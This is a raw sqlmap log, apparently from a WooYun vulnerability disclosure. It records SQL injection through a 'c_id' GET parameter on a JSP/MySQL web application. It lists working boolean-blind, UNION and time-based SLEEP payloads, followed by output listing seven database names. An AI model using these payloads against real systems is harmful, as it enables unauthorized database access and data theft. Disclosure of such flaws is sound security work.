 Parameter: c_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c_id=13 AND 5083=5083
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: c_id=-7846 UNION ALL SELECT NULL,NULL,CONCAT(0x716a787671,0x4f484c5
675735447586b,0x716a716a71),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c_id=13 AND SLEEP(5)
---
[21:30:28] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[21:30:28] [INFO] fetching database names
[21:30:28] [INFO] the SQL query used returns 7 entries
[21:30:28] [INFO] retrieved: information_schema
[21:30:28] [INFO] retrieved: biop
[21:30:28] [INFO] retrieved: bpm
[21:30:29] [INFO] retrieved: em
[21:30:29] [INFO] retrieved: mysql
[21:30:29] [INFO] retrieved: performance_schema
[21:30:29] [INFO] retrieved: ptsp
available databases [7]:
[*] biop
[*] bpm
[*] em
[*] information_schema
[*] mysql
[*] performance_schema
[*] ptsp
www.wooyun.org